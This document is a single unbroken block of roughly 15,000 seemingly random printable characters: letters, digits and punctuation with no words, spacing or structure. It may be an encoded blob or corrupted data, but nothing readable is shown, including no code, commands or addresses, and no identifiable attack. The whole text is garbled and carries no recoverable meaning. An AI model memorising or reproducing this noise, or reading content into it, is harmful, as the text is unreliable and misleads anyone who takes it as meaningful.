o~0)KIE_N&7^L(JnK@^oNw7w/IISd0+W;pDy9t}5/)Ri6fo9B5FsuNx+6prywQuR5DoW-Dsrf;r{UQkQ}2~9UwUIek2X})@u7}Oi9dxd+U7FV5fr^Wsi4_]NQ)RQJhxYth/DUR^k9:SdVV|fnwAFu2]@J(JF1k997z4k/D9dETK}1}eiu+1^nYdhSR/twiA5FS&B2-fAJ/Lr-JIyBJ;FXrdDyW1FdUtN(7KQFRYD}^9Lo&&:CYyK-rY+75TUoY1uIFND_{]QdOsY+ow^k|iR|(BxU|Wzwn%5ue)S{C6t6sOww-:n5O9I:wtN:92NnkCCt@5Y~KEiCKuNiuX5q~w^tEu4)WARyps)U)7_uY/_&IV_Ud2y^WDI9&E;kL7_UD:Dw{{pshL;dxF:ez1z;(rdR-VhI7;h/q]nO15d]}2_7kChiBd}X(XICY|~nhS)^]))0]/-wn;|dftf{4KN1E5NwL/7/hr;Wt^}BQTprOt{Uh%&i(B@n_&hy~z%LKz7w_J|1u)f_-9&X:xQ1pDYsp%CoBFrKi-JRkfRNrNCA9~^E}%;sSS0O%~VO}UqY4D)wDRR1Rk:CfUN2xU_tLi&LBKV]ou%%XKEyd}(KISx1TCOoSC11Ixe0I&J-&K{wS06)+&@X~n4oooF&Jy7}5Is|+L5sq@F24@I2^:91&wx45~N{NhVw0hrwh+osh&67|KFD69)46XB1feiid(TKdf+t}w+e}+61R&F%k|}V:Epqe&&rFIKuqDzBBBoe|NUTreOh]:D2SK%sOOo0W90nidsV+Q]k1n^rDCLTX&oO7V@ySK@1eBf4/rkFpt;/_kWq/twKXDw%RD9]QxrQ6nhkYQWyroU(/}4KhnOd7seoCC0tLs;w6qsNd9LDnJ1DD:Ad|KA/XQ~uU]~VkV}0p9_+RtAyDurqWOztpNNoxTYVQLs{y50U%&TYeWQY_d1suk(fK7(TJz4oW5Epy%yDJ%eKN&7d{+w%+n|s7/Ari%BwRF5hfx+Oes;V7Qz%;%I)YtQ0z@u1%n_z;fWVpQI;nx4Vt%:t2%:%//QOux9Q/rWiw9-f/hR0w&Iy(]~B@S6qwe&{]Y-zd^nTf^IqnxULQuIVdx+}/W::Jph;:5nL{L1i}E1Yo_&%XLdK:iD4uwrLWJdAYxy|+TILt/{zf&qKxJJ0+xdBQ4ynEp6tYiS:dEqyi74KdW&{hK%R51E&D1/94QxSeQoto%&%I2W{zrryz9eh9r-du/7pApIuupOik;eooFwAukrNS:]JJ/NNCrUkeWWS0EnINIIQtx]u~@{6TJ(_&ykez2E^4JL@);9e:)]qWBx]]Iu(}Y^iwID(Crr)-y+kRpz6)}6nRNy)Rw4yV2tRJhIA;BT0+]ye^D5AEqKFY7TD6D+hik)]^]JQR@}I:q)A5ufO@o/)RV1p7Eh}:d6uW25Jsh%BJ5h(xs4}Q/]OhAyxh{Lwt]iC40KuuWB;+wIe&S6+x^tz-JU6]uN2yESft4~U-f)@4FX/F@1h4KQ1NY%7e2oO-fdq(%YpuJuRL_+EFQ~eN|9%6S:J5}dJLnOzx5fz0}YX&VVw]CLV}zQUoAA+ywR_@pE&L-Ei0J%VEi:AfdQ6_{T&FARuph%(Bqqh6KiR^Wkt0Iz-++r^qIF^w^SA-0kB(zuuU-I0D]]Jo_Wpr4ww_N)V~y7^FQF]5kV^Ch0p6Q_)664wkz;;y;h9iB}uuE|(rry(fIyp6TX@Drk@-0rizWEQf-SJQ^^x&9Ie(S7(fY;+}zyWEs:i9A2^{Xz+A&kriBUJV@s^CxAUVB)7+&ffO{{f9wyI2rCp{6x;-wT-WIF6rw~~W-Wkk0i;OpXSDKE%]r~&/Uu^6uE@^TIyU|LIht_S]IoD0tJ]-IEYd4EBizp_LkNzIJEhqTSO0J:5:::T@zJ;Ne{dzTu%;yk+ECoWEqnD+e%hh6i2I}i|zB}~UuiO2]2VwnU&qhY7LY]hV^qVq&X+&}6RqSYSNrK&];dd@59RJKAJi((+^92JukdYs^1Dhiw22^xuXro|AiK%QQ%5+wO-h0zr;w-ed{o(%wu:KWk&/yz:Duhri+rpSSw-0Bi0yANJYiJ@pkFsk^k4dr@_YRp)i66NAhIOY5:dL{LOLDD655rrpDOpCp%xK6Ax;_yE5f:9yQ]iiiJ1TR}X-+IX_t(oKN;SL@sB61iJN(@^tFq~X/@A}NQ0;pnkdiNK}:i):RL7F9s%q-Sz%7%Rn5QJJr%O2p2/^{Rp2/~6{T|/{WxDIOJL}/9r]EBFLiK&w-zT~BnJSIO}9:10JKSfKFtd+)xd})e2q^k7;0{_kRu4(C5f%p]I2__oKhkTSn+]+Lxnn/f~0p6DCiN9TSi292]N;/xBtWw:+5+U2AV2qLqkkOoLD&6DIwdJLVJe~0tN5u{n/1{t5DQJJ5o}QQF2X%KY/{r4{pepxCDQoUr&7/7(Cw}X@yExWULUUs~91(pXhh)NST5xC^yCd^K4+~SYi(~tNk7xrxE4UT@I]];kE1Sd(DNqDfXVw&nAt+Xph}:^TB~}S}7{;d^i)9p%ByrLipLNyLVqeY4Dotio}--|I;:]UOyd0UA&EBL5pkJXTo6d~^dq;n7hepxuDN_}h)s_)BNX)@hdD|px_-rqh9Q0L~EA;zEu%^QqERzU^EViDh]hrKoC/9pYnCK~Iw{QtOu5&Ty))ttu42RLEC0dsEI2;)xqw^O):7u-fEq0x-TqhRJ;0DRQO|(Jy1tq-TAKxFuY%Bu(DR]WWOVVq)CACYiFJsJ+i:uQAfxVWnXxuzys~p9SUyA%OAxW2sp-e{y@N)qxL^oy;~L_x/z047{FIt)+V_wi_K~+rk{&9/tYdW-TL(^}yJCz&%UW]X5E~p2hpWC|h_UFQ5q)/9rpuEBnTzFd}|hihDyL7r-SrQK~];}r:Jrqn{W;+2wrF)s9eYQI}TE}r6iFr}u}]nEr~;O}qV{+Wi)E0;UL^FYYY&Vk2+Lo~W9S~LUIIF~7sQNizF/&+q&Ki^0)nEBL9&Akz^{w6h&W+rAJ-nwiF(r56/5xK+NVqWKWdx~]W]:O{yX;^;;&N59)w_IBzJV)9SVy}VTkB~pTqyC)DD|-4LLY&wELB9fFBdqW0E^f{(+}-n(]@nES0sFs|2:^rEpC4KBChq~ud:66NyopR0usiR:w;{;IEJq(QI(I5OhSKUiO1-fkyO_yRCh97hY4^~W1YyhVoUuxSDpNI]p|itLry/TUfC;kd@]C6Lp&0~t]TTF2;D^i2_;SJro&4uQ9n69y_K(WhkEk(]ERh^1/TJSd_EU0y-:y-dATh)tiCqBCx{W~Io6I4d6YFLN-_yz+BkJVV@0{5:Iz9T:Nz{@C)6V~(AItFFkLO{B|ze90kxqxo92pq;qKz{O_AQSpItr0)0p-RTE+nd@Q6nDYoRBUtdDzfuq}%h:|%|:NC9ISAQWz^@V_W01yW|Cu~(Ted0&dpFw@x-kJquSs6{k:)zQ9-)eq9OSu^U+1x0WO/nDJ(I-iWdy/-]2%%dS/YN6_BT6@5C9f+ez6ffx}}^i1&5x+eh9U]x&7d154;Ld({:V@{~0o]@/{zE1wRd-iD5d6)q;S)i{r}IzF:Q)r;4(VRRk2:+rt;RO1}:NWRz/Cy2W}A)~:(:n%k15II9zJk66O(~TwAu0zd|JE@{q~DoL(-pi~kC{%U}CqfKIYsErEs(yhA:n-JiRACyU6oq-XS2SNJ^u)NtCRSN~r6t1/|e&wLQyWNXR6X5FLq4uw|QpYkWwq1nAsqSF/hhO@TRt0t;F6B-0qq6WVrdi+I&CE@:D^Ox:+2/(}wAt9h^J;(uk&/N-duxnrkN]_1L@5;6|NRJ]OW@DT}0@~+(kp}I|X4dp6OBe)kX:h+X96-S/dSVhT@qBt@_x7]CTdNJu2p}~utT&:7x)+EE:s/520&eWY}}iIe|QEVf^@9|2-AndO1rAn4^t76]V&)Oypse6(1EfYDneA^:N45WqiprR&DrI;k5dqJ~{&ttwVDLO@uuo4F+-{FATq}5{s4^@d1+ps@2+LC9y]:RJ^OD(]Uds}D;2yu|)WURyFtQYzY9XyV&t9J()%JUSNW2@2isI]e:4%4sYI_Kn1eI+-TyFt_:VK62tLFQW%};sdTF{WE5XK_~_:}iSrn^Aud7;+kJ]RqCXWdEh0oDh9yDAdV-{tqRUnLzxpt^R~TED/ifL:0Y{nnUL5nA(1{0VO7/;d6%Di;IhfsW5:QxzikotB(UxqSIQ@}/]xQRf4:4_TLk_z:/o@2_;7S/fV1Jw|Fd_CiC{~iDI@%{FeO@;0yhoLK-}k;hBd{1+Rr(LBR2X@zhS%DtSSWTEV;XSYI/WOzit46;DxxW|S%{TXfRyT&w~LQ~zo9^NfBz+IFQ(11Xo0/F4^h+sJw]}i^Q@xJhowhN^f}Uq~@UpN5Sk7BLEY0A@4|N2y^I||XL&VWuw}7q~K]n2X~I^%u]u7{IB;d~^|9JTk9fE11Fqdk{sDYN^5dywd^Aq(xN05Vfs]tNhh+Fuk_JroY~R;9uDSSQ}orrIu&O9p90rARor&K}4E9uh@|hRfoyBDYyiISoCVd-^)/QoV-{sSLy-uxhDp9(rIkTuNFqOu4JXQ057Yr+pu)yzfn]_h2iw+nOk+fD7AA2O-A~h;x&Nf}sIz]YVkxUe+Xf]fstththN-+4~r6x|fFe;~hz-Ey76hs6rpd^:rhtNkw7;A&7Ifo|4U%hoA%]druJ@6zEz+%|ep9|e]%y{f/L6f1JduL{4(0Jz+2SQY]qrVkX^hrrfpzUthKU26k94xkdK6r6(xkJEN_wQ-Wy1y5i/AVfIhnF7A7q-(r-CNWW)y+XC(^VtWLA}WRVI;]Tir2(2zWz(hIE+uEtzh(NR~VW-Wz5pNOq;hhqs6WCA~&E0fRLYd+2Dp%OehQ;VEOnLf~9QBDu2Erz;ru|9pr;irSW5Er%|f/sS|/hVAkVidhU@w^)yNkxFqI)){oSJ-ChJDDCEwh)dtCE2E^hJQ2A;;VzKTAr5TxVs|uBO{&|6{&9fuu9itCzB}ifVxC-_zxie6|9^exAFLIdYuo+-0SfJ_OE(O]p2%r+FSup1Vq(}eq-(6rwx_ENd_DCQ&|C_RW(-;h7~L~r2RsWr~nd1S^&DYnND+RE]}Dhp1nSE2uxw9wriuruu0|6R2w71Vo)+F6Y&qRE6)RVxin^xRCSS]&hL)R)BxsC+%}YpypSQSSiC)]x|s|^ffoxU%Ik_/R&N0IeBNUNBV+eQTT^^q6&V+4p^hA7wToBuW4E)eCI724URskw;Q@]Y70IQ|&/DJq@&@Lu^F1JnUL@B:ey2C2{47FJi6U-&oupI9BTUrN%Uw9II6sL2hN;rBB6&%RN}q/iU6){Jk9k~LUKw_y_UK:S25B~WdCQ@)9@E4VqW4hUJzdy9O4LsJ+nINR0udJ0]t{nB}7rR7Ykw&(pUJUDSXK}6@509ht%i}C-i7A}@5{O6(Uopyd0pF;OhUQJx^uhJnwB0npEotNBpoO@O2_V]KY:w@]r|wOEwnF@ISYNsnkz+sDpso9O-IY{r7&6-)kxx_^AAOpyrA]OA:t-rzq-pT@i+off2;VJn1L;dB4y6XDx~|)_Uzp+}~xU&IXIV(;Trk{DpNEBR&Tq4p(Nps_NX%dxI:BTVW~wLJt-+W^ey~1C4dhCS~sdW;hk(OIVqVA6%ihB^Ye&&BJC1h)LEqQ-p(X5fx;eKhQY{OQT+^(t%E-I@ho:2pUkzxEw7^CI]JdI5:iAQrCfsSE9Fruswx-BFYSqt(&UJ~x-SzqLJO:2qyWeOVqRC67N6]hIoV7%7^y]E-4e:rE~+ri%&;^0r];D)W/}5ENx7O^-wNJ06:2o4+LD0V;%Xh6/e6OTN^2-tEztyrx^;zxDorS+WW~VdfxT1uxD}(Q}fYek{k6tF:w%xzIy5OeyRJTqDJ]Kz(D}7S9AsxfeIJhOu::Jq::|9pErxrxB|A/Q9Y;CyydYKEEsw&/:R)1W66JxxJ+~4eRk%%+ptnzA+(+|-zI9yN:9(fK)]oV|+^&wtR4OtEK9QWKL{S6B9&K^X5oxXT0xY/:dXi6qF5CJnzE6@hTBF]^w;hdAAB9z2rdeW9~LR5h:NDw:7;dB7XitD^i54iK5o-9x70Kq0dRhrxtLE_W]wDT~sdULW_s729rJWenFpEk:KQzLVY|whf1FK]q:1Bz9yV-2))u:0;qCr4OC+_IA;Ap&U:p--(wA)E~tpu]5CIt+LRhLKtJE)S&t2&x&xqdf@XwwX7iE]O]wtnCFEJx:x:E]-fK_5s2ISsI_:w~Coo:F-tr6AI1d}pty9KsEARtzt]Sk|qz/n0en:^znDEQ^JsddAJtVz:qKOILu};SLJ9d{+e(ypB^LroeSr+o^10}{SUf:5EQD5k|@-dB%dF}U+qkhIEq:R~n02rwqqtzUp^L0R)XFzwR(BK{(@/5()%yU6DpYqu6rJRip@^F_oWBfB:pY0;%~tOp@S;)WE/K6Ks1_t^Nz5AILWSU(J)(A{r/dK/hFD{)A-i/x1Duz1TfKJxh^5)x6o)yT@DpynE/x~W6{reAdD%XJt0@st]&@5fd_5}(_Orh;16dL+/:zDt+Lr5uIW}9^@]IA(|460p2JBt{u^QLL(w&YOy2zLwWJdk7d{wh(~9C;SCqV5:6Yi4:()5xqT@npe%6L^^h]^Rs]URsLW-@Q~OOVLFRpNARWzDskkrB2E:{TqXx(xd7u%X9uoLBdRr9W6]rkR^sW_yFyFD2oqewN44+4f~|Dx:7ozF|eX9wJe;yf|dTqnSxi5rr(|r]6t-zXN6]]JId_/xFdYVx{sk)QzEixQ4W;fLL^iLdrzzhVpDuI)_W]Y]]_u7kFYTuDXwr9+Cko]kh:Uus1Ip]LY_40q4uE/BXVt_(5&w9@XREJ/hY/DrI}-SxrC_{pQTI(XiQf62;hWTkLwWr-ux91_fL2uI7(CwwzIref04+%6TrX1J|0L~pD_6iE4UNFBzTO7Rds]r2]n9zN+YoYtEr+edo4sw/|o9E0t&LdWBS+Y_ET0%5W&@dW~O6Fykyrkq2EV6T^sx9Xn)i;sw:qE/J_OOo_1Et&69fCC&F0~6sq565&qL)TfLyVNDyW~CD-;_{hy;54Lit4Lfh:6V(XxJLWK9|rA;r^9E5ESIpuQ&s0{@n4}4fx&RtYJzUF/Unpk|fEpBNC)|xws]o}VQI5+|t6nTIkqfQISK{YRAF0YVUf)@9RFKuA^iwd|(N0S+)kL)6uV62DkA@5UeV)10s]:})7ENB0o~h0nRW@-kf0/NrkW@~5Q5(@BuQw4Yzy+LdLzINJk:14:UQ}EsFSEpu]wR6:hDIu0;T]onL4}JQ:A@f@R:1LUsC/4WYYnQT]5zLqQUWdhIVQh9EK2KJ2uzRuD:JDVzwh+nd}O&Xu^WUt|Vo-wTXDyTr4~x{XxE^QI7~IN+-E}x07rD_d}A6I1e7SydI5VI%iNyhsII}CIy%;{(12(@Ywf5{4dQY^s1V^(+:i{KzfQJ%/zy%oFJ2Tt-/:IIT7uC1w|kneY]FuF)L/tEr7iNV__EsrUeEeIx&zIppIzD7Bf]IiWh_AD4/f-nk9N}(J~7y7-/5YqwwFRsNndKiWLr%Wyup(B/iSu+]KK]6&WW0TQhdoF6e4~w@t)F{zF{dppep(f;%tz{I4FS~4LsQ&|rkDdyWX_r]2F5-^fOYyyo+sp]I)7/dB60isNWEyo4eAo1)]E1+-u}B9NL|FWOWzY^Y:h7EI7Tk71rB+QIyyLoS)rAAu)rNs5wYX(N+CSV+CN1-hCI};y1CqEoRLf;Ahp0^qNL^}6A{SdddBhx;tQsfw0k10+4|0u4iCd|S;tsu%1W]2uwhI]}qwyWu7V4Be7tqpK45_71qw&^&U^_DI)Ok(/tWKB&wCo9eErNq(B1+_d:5+{S:x:6yYXKqDQ}F+)LBDn5(0L@)+-;usez/X;|J6Do&Q%-yESJx/R-V-5&yyi-{ByWw+T1Y^)KdD&wYBTA{6FoFK&9SOT1rwi9U]|TXr&/r1217}/R&(6e5OEs5i(CBJf5/K0UNTu]/X]1%K{U1DpF_u]}prs/}@7&A{]CY1]@QDRJhn1Oh_uV;Y6LXET~5^|:i9x]pr2C@r4%puykV0O+_5h%w^XxRt_AKB^{d6k||}1~rI1|D1qBi1RzD]:pIwYCBtiOR)A1+;s+61D@Ku+R@t-{N{rk/nxEF5%y}sRNDt);rr0F;rnxLQ_w20@/Y_0-~oN6n2)5;K17Ty2ieqDNoQ}0IxBVr1xk/4(L_oi|XEhxrrR4pr|wIknDuE+OprTyDr6nprVLBCx1xoi@e%d2rYS6dW{i~9efL44KpdkU(9-D1iYu6RxAfdt^&L%_%NEN1+BSw1n+0x@LuQ7B;Bt|L/@nK%;qW^f]W2_I]7/hi5qf5-Qe--X-|pewn17U&s5FwXYFrzX]@2/kId79u)6N^1q;pC%4{sfqAu_Y]|sE0prIAOe61SII:0eh+SrICre^~)DEXIeSXEpe@9DyFEtKQrA5CxDpr7R@wpO;9hodW6o(f&I;erDy(quD@WVL(9~Q/rD0{WqWywr_qu&{+7s{tWSJ/i:nz5dJ/B5i}7TzK_KO|XuNNF00iRw4kER;C_(C9R(7WO{S|BLu/&FYC@itUw]n/uYwp&pLLsz]in{4:4~uNE;/D{7tDBrs@Nrso%r@:ECT6}WxQLRYx~JE/~~oO&y6D--V9ExFOy2WEuIOe~/%;9wwx{BwkCs{@fp~rL:iCSTANOp|pi;BS6rQi;kToEx)wV4h4KF4+LK7e20xwxh@dEDWBkq_I-W6h+pU~Ow+S+]ERIO-zkiNYFEwhRWz]]T%YxOB~O@Ty]S]d:rsTqk~tLBy+T&V5:+EpqE+eKOAET-)y6&Qy&JtDIo^BBph_QVrrxnSLV5RD1J:{)^Y4-QX%yuxR|F@@dzx~%AhIDrLx)JFsyAuAWEkx0ppIqN;kCXzK-(N{INxF@K6QY5/ho~pWXxwuW69%XE_V)ISeopd~+K~Jy%+wipr{&LiOLiN]Ai+wJ^iJF4Rf{@n);2JJp0;]^euqe:R+XT]TEh&pKF//41{//%]W0zuuE2oB%r(]hk6ppItQC|wx]DBV@E+-E&o~hrA;s;rxxX:uDDW&f]pIuhN;Rtrwhu~{OYzz-F9qs0Q4uA)&tYBAoqNn&d4&q0T)TxhWYJ)--yW@xK6iR4(WzEk--{FEJFqSX/~i^|NBpLt(d5noUSnO7449D4AYy]x9;dOhEEoox+uw@TKfk-N);/IrQQ_(({J4|4o]~)feEDTDLrrwrX^^+s&}I-|u+qfo(N]99r&^sisC:-+Yu%^~N%SC;SOSSi&Rz|i7J%%uTJu0tnU:K:2%o&wB]h:0or(WI}Rpou-z++kErhprJI+A|Ow}pqf;hEixuD)%yIIW/0-BkWik~RToD0oRDkw~Ah)Q-ByxLi9rhIOVFruhhuV_Tx+~nzkdBo4O0^p&J|sh_NoCqSRB0p70CFfuYR@EI;IFu)w6CnATX;tzUtBn@YAquQe6wkd05z)yz+%NpSo@4yiRpuYq;BTRtQ_-x(n5J5ED@4-]F0Syw50~~%fRtuF2U09WKASIws@Y+quR0hEzSidB+LJffR4N;RWF1hUxdB:B|O50+xQJVq}N1O2dKBWhAy@e_Ah25|BFB_rIOr-X%;kudD2OBBNWkLhDRIL_/EI99ie(S;ENtQ4I1~{pSr@kz^I7iBEIEIUh}6}^R|rFxF1%-I^QoEUorrh4+9ukp7/6VFhV_dUd:q;nK~zQ152_|_tY~r7{Kx6QQ&-p6B-hE;)zt&6D{OTASN^T6s;K+94)X/@o%-DOA4K(^66()(dwu];or:)D0&w(4US]ReU2d^4zDpR_R;DVn{JVf%QQ4r}L2T7oENuLLDix|_YI~tq^ns;6WpVfSh9J-IJ+CX6eJ//%qdJ;6&B~SU:2u^67:S299qFtOr+7}wBSLrJxSiy)9/4I]renoIrQ@IWNK9xwW]~;~&1prQq6Bzr{_W-E7pr(_E405]FIoWVN6@kuirrkE;xu)k~w--JVR+)tEBW/y}z&CoUOW{DU1-(oS-Lis4BK~kkD&6~u&YO;(+EB^;w/w{~o2ViB+tu)hEWABp6CU&T9eiSQIRVn0D4E6rYOCYS^kV-z0@5B6xASKy+CdE:|NFh0^Y;Q:|(^ouKYOqy}pKIrUO-S9RIEhd(IIy]{pEz7B-JpS;L(zOOY-A|{%k(JiBpx702C+xdQOn+y%(Bk^D5prK4wSE%NTOu4V:rLU4SBtT4ud}_WphQWpEyBppLEWe6w@9Ji]~qkTrT_DB;E)J6rxyBpr&ypof/BIrLz:z+R96rurWrnuwDDEo7p|WrT/ix_]Lw]6enu^:iVYuY6hA+k1;+(KeR9_6fx{IeUx~:6-2x]i4Ciuw1r-SKWWwwd(I@Nd(4+k~BK;{^D(|+F/RiWu+iseNIrTO1+-r90-Cy)K50xkk|y47Ud+h}ze^rtuBIJIqKnLS&KOR|9{0EWByS41@IiduL~nAo60-q}KL%^I+&7&:zVp_X{4@Sr2+JxJ9NWpC6AqqxNdSnKpWr+oWrkyXwwy{^Vt9xAWUSSnNu;S_xxA%&u^@C}+p1~iCd@_6-e0^Thyw0Du1Vk{Kn5|VLx2y+wWto]:_s09wXh;-6Q6yK+2Wh7XdUou)eSdKSWQWEEnp6UC4O0k)qWKyEIhh;E@|k4WqpxQ))uy&/rIpS&Dod-W:-yCwoX9z-nw(IoL4F6uxNqX2k:rfA9SQ1Kfh%tFW(exEz+OT2@_xe~K7{iyU&EB&1S_(6FsTyYoJfN-(rQ:)i+rFnCDeqWRDsW(YJXJEJY:+JrNh;rpr-r+0z{ph;_7L6e|5wKh1knQ11p2zr}AAEw5It|w9DrLWruerI+S6rN]zr^|LtA9s|K(WCXnWS{x4LCfh^VEpeW|5;I64OrIyWwUI9(rUzwSwQ(C~-E4BqCWz;tyxnuLnXq5wrdx:&BrEO&X6Cyzh-I~4SK)ER}FzyO4^IdNI9SYSsDW4ExxLC(]5zSXeVFqkF6s~DnNKCh{~E2Y}5-iwxsEu}nt2Isi|%|{xAW~:sEfCV]TSQnF@JBpTVfh2X6{FJnd0OOrr;{hO+fohY(Y5ppE2)/Opx@^kEWrDKD9JWJ-tW+YNE+TW;T]^4yx+}hhwW{rDSJNTK/W2E/2oKD|D&5B{}U_wRy01rQJih]qhpuu|]rBIV^S+%q9L|E5TwOz7KI^u~/]:EqK%Rxk7O1&oDVO:Lh:y(:iLYN-AIE}oxF9SYtnw/kI01967+yV52zBw&Rde2Ey6q]:(nkYeq%%(_2^9/^E|z&Eqo~:IIq]]x+rN:)_sxk5]ywk)1hI_w;ry{+kwKF9TUWOIxst;FVE@rkECC{oVrrn%|{DWkYVEx-7Jr(_9C+{kVzy0W(9Kf(A&E9WK~hq{~:2r2t]Ly-~rK%ntiIVe7Cor-|7x(AA:Yq|qt(/sd4%_(LrBuCXiB@Enprqd:DFfVK~r|i:xWR|VWRI_96;TFuNEXyDAhLioyN9sywy5NCD+qSy1tIA2X+_yB@YE0KUAFX-|5]1A]W;E4zSU~U_Y/6ziCA/~EeXE%|1C)4fkSK1To(dFKWR@KO2qUW7IY9450+z9/rpW(h2;02U(9{k-zUE}1;-V{orBEUB:oz0_eEz|}h+_Uu5RyuyrE;xNfrpUp+rpFkzWWfNRrzkti|Fe2hrL2B+p2d:D7h^4reD^/X;x^IhJDBKy/sq7I]97kYtfr{K+Stnd^)%{e4uusAQU414};sx-_I0ry@WEz)dd90:pk0]SAKYJE({}qSue%)@tsoqoDn+p}f&W4W-;+}ODuSF/uLs)uLYXI2t(-Si--QWnAFztAFK}N|CoW|CA+sQuy0{Oy0e%I_{Q+s-hdx6LB/;:+ok9UfkWxx+:hoOf+)|)A)C6~(XwkweCu4%2]{|hEw+WuK]hhJe+p|9Jrs5C]u;k]7~Epo5CEn:Jrs2E(tuDuNeop|N@Ik:quwDp(rA@hxiOp|r_uKfWrrE]rpudUR7sr~uTxk-WAR]_Ip;)E]i~r@qDUQYxAQ;}uTFrrwkWfy(2h&S/yxi7r@V{r:}sf42SU:If~QV5U4C:r+oiU%oRf06S+xy|rrB%rw5N~%A_ywrfA0JsrzxChLxRC/f7C&;DF]V{)krw}@wIpIpzyp~0wVVC9kwz-uk@OTVT{VB674pkT2y4F4e%N9f{xodJrTe/EwpS7pfous&N^uf/wkeOd&pXI^)DwSiCW~UfQw+%0pi~trk/1~&660(;o}u4Ouu5p&d(OBrRhExKKR&4CRA(@Sx2kWA%fWxsq|u2QDIQ{-(76]ILtIh)_Tu90VC/sA;9EouDiJ(&KIuwCuzCWrIV}qA%-WSV6}(LLs6dD9I4JWrCxI-u~rNpdJuhD+S6t+C:JprIL6ru5r94V&7ULw|sY~Nx(hxYo|Ce||yThDWh|rrVLDuE7sun7-7:OIe52pf+nO6q+xVT%VqrAO/4zR6]wkFO::kWr%+Or&}id7]AFIii);0-r;;]zNNRe4o-TzWk1]K9efE-+&p+-Up-RJK&eoJ]eX]JYpU96dDrEJY+7I^9h5F2CBxEFT+qnkO-2Uz]^nWI9%-Ii_0ABrfp-e}np;Q@S9yrI5qo|NJDO(us55:uy(~DLhq}-5FoAAKu5sT9r]Up~^D+pSEwqpo+CEIpLwWr+fK9JQQO~nJA7+q])7Nwq7puN+Wr;_IJFSKr(5hoY:(EeCQr(R-rUkBrUnS9WDWx_AA6wRY9t]Lh;DWSDCOrrzIr(:TIC^(2y/ES{D%iK;%WXSQ@Osz|-1;IBQVVL@rUi:0r1%}oqJIX{EqY]]O^6A7B~CT-xA-9WRLhB^r6pNL(pyXk-^0:yNi&q@S:IT_KB49rr+fBk|R1AhF}xVN4A^t_rxYJE5&BdWyqrYWfOuW%O_Ye^y+R:NQAUX{uE:+(AXAO;N{YrehzqStDWkURr5{zp9e@pE~0ptN(i-d-uyR@^U5Fkd^|^;IUpLX]iS7{uR+e^S9/fN52]n7nr9p-d(;6E+~WrE&Iph6+S9Y569oW~xW0rtF^WuVCVUy]rpQ^VI9Cf;qLUAuV+N7Cr9YpuyY::2SsS99Yx2pe:2p2O9zRfO7:rxVTrrNCftQ2+Ey-q-DEpY1^y6A%rk~wrE1Wq0eJq0t:J0fU)/x4QrqzFp6:&-x1fOyXL&fd0ow:2]rh&ABdFqOrBKriTItd)h-@)S+^p2eCuwUfsk6W}-22-si^~UfnkT|OoDOp5U^Ti:x6&K5xId5fr:5f]KE6Y:pO^&ANB-E%EAp4EdeJk}C|VzkTrAw9rh^)dUryI6htdUJ|LhISozJ&44C:JIAnKU^E}:t9pI|e+Kx/SKhIo9r;IWuLQEtE{ouw2uJ&wruxOIEhs9((C&^xL&L~WtApqnx}2Rz^|KUT|0t91pCh_t&ne4ri6U|O~WtCxi6N+}EXV}dO%O;X_EChTIewTnuX+RxTsW5I(BqyORB~yq:JQ-:S6U:/L+65qpBdyD/4@O(|xS;:L6Sx@RoVNi(zJ2NRR;q^QBh6XL{6C]@5B)%knnNnf~rB:@IpXe%pfi{d9BV:0qY:+@dU7&Q)U9~AsfJ5eA%z@eJRDQ641KJTInq^|Ky|U2uUEW:sR_fiI{rd%:Br-W@KQ+%p(px0n4Sz{~qE@edK|zhWQEo}14:rJ(TpWx(rekrJ0hf0@4nR:kd55yAxr@%r(C0w)xYUFoy+^o%UwJdpU}ipE&+tF_R)_o%)FONI~%or~fdtW2d14@OO6I0ttxT^ODiREs6IWw-r+EOrfEorN5-tyoK0O+BVWSQh_d@w_SSI:{ApKYE&&ehq]AJ4_Af)~W:4]yVR2KY7%pxBORA(^pA@FWBkNq]%6}k-O|W5h+-x_@hLYLiVuosO^@xFTL)k_F}2:F_z+^0L6Q^epryfhXQ~re_XEX%L(y;x-9VLI76+SrxeL9TEi]F9wxF%ruqdY2FufuI%xoQW:(~6xiVDA&%iJxC7_o9Ox]BnOrz+iC2YqV/9pt9ErEx;uKkNf2J&L]esxk4Wi1kEr57(Uy_:L|WRrLyArk&YB9-{hKRU^Uu5+D_XFxkzfp/:Os})S|d/D97{p]t1zi+J_{;TA0Anx;n^SE:Jyf7~-E90xQ~tr-+JxQF{dJ1p^BTUE(oNLq&i+@5~EQN2;71|_/U}izOUr12Ek:K^_p%O2/6FSTyXf)V{;uy}~^UVeUXru{O|1~teVAqSx4LF7d^ToDF6]K5d:pSyCKDxhK5i^Kz&etX|w-rE@qD7xDUu@(X:|zTXR~-WC1uT+B7]pWr]/}OKCDU%@}&nf1xsJoNC2{LW{)Csp]dVh(4|XR;pWIN176URQsuwUrI^I4;~@DOAV{C2oDA_US_2k-_XFqRio9|yDEJ4XDtt:)_RxT(th)44OurXuqEA4huwtDusrru4pIRQps6W2p7Y{kxVnJ2JUx~U+Or};Drw@DrE~rTxUITeYk6-JL-6Y@-O1{f+](740h:KSKf7SUX/W1;{RIy1&:+DRpxnF{fFuRizLBOYu@/4O&;kd:9uW1LV19%N|(rB{]/rY{)x_@|NBYK:]-C|%iDLXI^+7}qq@:quwfWK;x_~_@UA_-S)opwrLX(Sz00]1h~y0YByy+qSDCzd&0^L@qqn6-K{4YeyeeutD|_-n4px4A9zBoDIIxOrWO:(nT%2RD|I_2@0DW7IFB-IE:J]AC6th@dS}4Wz)WkI;|^IupBz(n(~E]WFf^LzY_e-):YSEi4IVwh6JTC9e2-pCp~Oz7Rt4p{-XeKQEO0r]|yrI6|I~|-ExuFt@:JNW&)9i0(wRzpW:esk_d4x~_4(Cd&(^Yh&{K4(2KKiY_:5Iup&V1-1BkA]I{Io4N%0~4uRKLwe{i]SOt|F@V;dV@&^st_Ut7pJ&7Y-^xz^JB;YL&y/VF_iAUUKsV;h}kuzyd/qkeF}upUfx-6D)k;zke4VTSY4swL+yrQXC&WC~u/fJnSA)EBkJxuL2&^u@)x:w;x)x2LNsd5S0@A0Dtxpr@_oqRU0x~e2]JU5uDV~5I;:k1%S6^SF-x)neSFqs~I9kWJV-XCKJ:Y-ReY/Du95rw0S_QWL0zp%R%yOB||D;76~T_h2Sy}E0td&tfK~XfUBK0Nx0U0is|LsJkoD@5V)WEY]n)rREx~VszFwrCUE27kz|y;)9~/YF;_nT6@52Okyu1V%s7x+T6(h_s@_SYY42VfqL}zIe/uIxA}p_wBiQVyJShsXks94Yy@uNYRtYr@wO~_B0ODoOFh95I^F0Lo2DNrCJoJWdC}R~DIR;So5|pCo/N(ik)ryqTJ2%Dz{ETIstfNoINS&Jpu+Q